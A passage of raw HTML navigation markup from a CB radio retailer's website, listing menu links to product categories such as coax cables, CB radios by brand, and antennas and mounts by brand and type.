<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

          </span>
        
      
        </summary>
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-scanners"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/scanners"
        >
          
          Scanners
</a>
      </li>
    
  
</ul>

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                    navmenu-item-parent                  navmenu-basic__item-parent                    navmenu-id-cb-radio-coax-cable"
      
      data-navmenu-parent
      
    >
      
        <details data-navmenu-details>
        <summary
      
        class="
          navmenu-link
          navmenu-link-depth-1
          navmenu-link-parent
          
        "
        
          aria-haspopup="true"
          aria-expanded="false"
          data-href="/collections/cb-radio-coax-cable"
        
      >
        CB Radio Coax Cable
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

          </span>
        
      
        </summary>
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-rg58-cb-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg58-cb-coax-cable"
        >
          
          RG58 CB Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-rg8x-cb-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg8x-cb-coax-cable"
        >
          
          RG8X CB Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-dual-cophase-cb-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-dual-cophase-cb-coax-cable"
        >
          
          Dual Cophase CB Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-belden-rg8x-base-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg8x-belden-base-coax-cable"
        >
          
          Belden RG8X Base Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-tram-browning-rg58-a-u-base-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg58-a-u-tram-browning-base-coax-cable"
        >
          
          Tram Browning RG58 A/U Base Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-coax-cable-rg213-base-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg213-base-coax-cable"
        >
          
          CB Radio Coax Cable - RG213 Base Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-tram-browning-rg8x-base-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg8x-tram-browning-base-coax-cable"
        >
          
          Tram Browning RG8X Base Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-abr-industries-rg8x-base-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg8x-abr-industries-coax-cable"
        >
          
          ABR Industries RG8X Base Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-times-microwave-lmr400"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/times-microwave-lmr400"
        >
          
          Times Microwave LMR400
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-driver-extreme"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/driver-extreme"
        >
          
          Driver Extreme
</a>
      </li>
    
  
</ul>

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                    navmenu-item-parent                  navmenu-basic__item-parent                    navmenu-id-cb-radio-accessories"
      
      data-navmenu-parent
      
    >
      
        <details data-navmenu-details>
        <summary
      
        class="
          navmenu-link
          navmenu-link-depth-1
          navmenu-link-parent
          
        "
        
          aria-haspopup="true"
          aria-expanded="false"
          data-href="/collections/cb-radio-accessories"
        
      >
        CB Radio Accessories
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

          </span>
        
      
        </summary>
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-microphones"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-cb-radio-microphones"
        >
          
          CB Radio Microphones
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-springs-stud-disconnects"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-springs-stud-disconnects"
        >
          
          Springs, Stud, Disconnects
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-speakers-pa-horns"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-speakers-pa-horns"
        >
          
          Speakers & PA Horns
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-swr-meters"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-swr-meters"
        >
          
          SWR Meters
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-coax-connectors"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-coax-connectors"
        >
          
          Coax Connectors
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-mounting-brackets"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-cb-radio-mounting-brackets"
        >
          
          CB Radio Mounting Brackets
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-power-cords-electrical"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-power-cords-electrical"
        >
          
          Power Cords & Electrical
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-power-supplies"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/power-supplies"
        >
          
          Power Supplies
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-upgrades-and-service"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-radio-upgrades-and-service"
        >
          
          CB Radio Upgrades and Service
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-frequency-counters"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-frequency-counters"
        >
          
          Frequency Counters
</a>
      </li>
    
  
</ul>

      
      </details>
    </li>
  
</ul>


      
      <ul class="site-header-actions" data-header-actions>
  
    
      <li class="site-header-actions__account-link">
        <a
          class="site-header_account-link-anchor"
          href="https://cbradiosupply.com/customer_authentication/redirect?locale=en&region_country=US"
        >
          
          <span class="site-header_account-link-text">
            Login
          </span>
        </a>
      </li>
    
  
</ul>

    </nav>
  </div>

  <div class="site-mobile-nav" id="site-mobile-nav" data-mobile-nav tabindex="0">
  <div class="mobile-nav-panel" data-mobile-nav-panel>

    <ul class="site-header-actions" data-header-actions>
  
    
      <li class="site-header-actions__account-link">
        <a
          class="site-header_account-link-anchor"
          href="https://cbradiosupply.com/customer_authentication/redirect?locale=en&region_country=US"
        >
          
          <span class="site-header_account-link-text">
            Login
          </span>
        </a>
      </li>
    
  
</ul>


    <a
      class="mobile-nav-close"
      href="#site-header-nav"
      data-mobile-nav-close>
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg>
      <span class="visually-hidden">Close</span>
    </a>

    <div class="mobile-nav-content" data-mobile-nav-content>
      




<ul
  class="navmenu navmenu-depth-1"
  data-navmenu
  aria-label="Main Menu"
>
  
    
    

    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-cb-radios"
      data-navmenu-parent
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/cb-radios"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        CB Radios
      </a>

      
        



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon ">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">CB Radios</span>
  </div>
</button>

      

      
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-model-type"
        data-navmenu-parent
      >
        
          <a
            href="/"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Model Type

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">Model Type</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-handheld-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-handheld"
        >
          
          Handheld CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-mobile-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-mobile"
        >
          
          Mobile CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-base-stations"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-base"
        >
          
          CB Radio Base Stations
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-cb-radio-brands"
        data-navmenu-parent
      >
        
          <a
            href="/"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          CB Radio Brands

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">CB Radio Brands</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cobra-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-cobra"
        >
          
          Cobra CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-uniden-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-uniden"
        >
          
          Uniden CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-midland-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-midland"
        >
          
          Midland CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-galaxy-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-galaxy"
        >
          
          Galaxy CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-president-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-president"
        >
          
          President CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-texas-ranger-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/texas-ranger-cb-radios"
        >
          
          Texas Ranger CB Radios
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-open-box"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/open-box-cb-radios"
        >
          
          Open Box
</a>
      </li>
    
  
</ul>

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-cb-antennas-mounts"
      data-navmenu-parent
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/cb-antennas-mounts"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        CB Antennas & Mounts
      </a>

      
        



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon ">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">CB Antennas & Mounts</span>
  </div>
</button>

      

      
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-antennas-by-brand"
        data-navmenu-parent
      >
        
          <a
            href="/collections/cb-antennas-cb-radio-supply"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Antennas by Brand

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">Antennas by Brand</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-driver-extreme-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/driver-extreme"
        >
          
          Driver Extreme Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-firestik-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-firestik"
        >
          
          Firestik CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-wilson-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-wilson"
        >
          
          Wilson CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-k40-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-k40"
        >
          
          K40 CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-supply"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-cb-radio-supply"
        >
          
          CB Radio Supply
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-president-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-president"
        >
          
          President CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-monkey-made-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-monkey-made"
        >
          
          Monkey Made CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-procomm-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-procomm"
        >
          
          Procomm CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-sirio-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-sirio"
        >
          
          Sirio CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-skipshooter-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-skipshooter"
        >
          
          Skipshooter CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-hustler-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-hustler"
        >
          
          Hustler CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cobra-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-cobra"
        >
          
          Cobra CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-predator-10k-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/predator-10k-cb-antennas"
        >
          
          Predator 10K CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-francis-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/francis-cb-antenna"
        >
          
          Francis CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-stryker-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/stryker-cb-antennas"
        >
          
          Stryker CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-tram-browning-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/tram-browning-cb-antennas"
        >
          
          Tram Browning CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-aries-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/aries"
        >
          
          Aries CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-workman-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/workman-cb-antenna"
        >
          
          Workman CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-a99-base-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/a99-base-antenna"
        >
          
          A99 Base Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-maco-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/maco-cb-antennas"
        >
          
          Maco CB Antennas
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-antennas-by-type"
        data-navmenu-parent
      >
        
          <a
            href="/collections/cb-antennas-cb-radio-supply"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Antennas by Type

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">Antennas by Type</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-antenna-base-stations"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-base-station"
        >
          
          CB Antenna Base Stations
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-whip-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-whip"
        >
          
          Whip CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-no-ground-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-no-ground"
        >
          
          No Ground CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-center-load-professional-trucker"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-center-load-professional-trucker"
        >
          
          Center Load / Professional Trucker
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-magnetic-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-magnetic"
        >
          
          Magnetic CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-fiberglass-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-fiberglass"
        >
          
          Fiberglass CB Antennas
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-antenna-mounts-by-mount-type"
        data-navmenu-parent
      >
        
          <a
            href="/"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Antenna Mounts by Mount Type

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">Antenna Mounts by Mount Type</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-hood-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-hood"
        >
          
          Hood CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-roof-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-roof"
        >
          
          Roof CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-mirror-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-mirror"
        >
          
          Mirror CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-magnet-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-magnet"
        >
          
          Magnet CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-bumper-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-bumper"
        >
          
